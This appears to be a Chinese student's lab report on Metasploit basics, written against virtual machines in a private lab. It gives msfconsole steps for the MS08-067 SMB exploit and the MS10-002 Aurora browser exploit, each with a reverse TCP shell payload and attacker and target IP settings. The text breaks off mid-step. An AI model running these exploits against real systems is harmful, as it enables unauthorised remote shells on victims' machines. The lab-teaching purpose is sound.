20155320《网络对抗》MSF基础应用

基础问题回答

(1)用自己的话解释什么是exploit,payload,encode

实践过程

- 使用到的虚拟机IP

| 虚拟机 | IP地址 |

|---|---|



| 靶机1 Windows XP | 192.168.63.130 |



| 靶机2 Vivian xp | 192.168.63.129 |



| 靶机 | 192.168.63.131 |



| 攻击机 kali2 | 192.168.63.133 |

1.1一个主动攻击实践——ms08_067漏洞攻击;

这次需要用到靶机和kali

在kali的终端中输入msfconsole进入控制台

输入



use exploit/windows/smb/ms08_067_netapi使用该模块show targets查看可以被攻击的靶机的操作系统型号,由于我不是很 清楚我的XP型号,所以我选了0自动匹配

show playload可以查看可使用的载荷

set payload generic/shell_reverse_tcp,tcp反向回连

输入如下完成配置

set LHOST 192.168.63.133 此IP是kali的IP

set LPORT 5320 端口

set RHOST 192.168.63.131 此IP是靶机WIN XP的IP,特定漏洞端口已经固定

- show targets查看可以被攻击的靶机的操作系统型号,由于我不是很 清楚我的XP型号,所以我选了0自动匹配

,输入set target 0



- 输入exploit 进行攻击

- 然后成功攻击的标志是出现如下结果,成功获得了XP靶机的shellcode,输入命令ipconfig可以看到和在XP上一样的结果

MS10_002_aurora漏洞攻击;

- 之前的配置和第一个主动攻击实验是一样的命令,依次输入如下即可

msfconsole



use exploit/windows/browser/ms10_002_aurora

set payload generic/shell_reverse_tcp

set LHOST 192.168.63.133 //设置kali攻击IP,

set RHOST 192.168.63.131

set SRVPORT 5320

- 查看配置项,确认无误



- 输入exploit 运行,成功生成了一个URL

- 在靶机上的IE里输入URL,并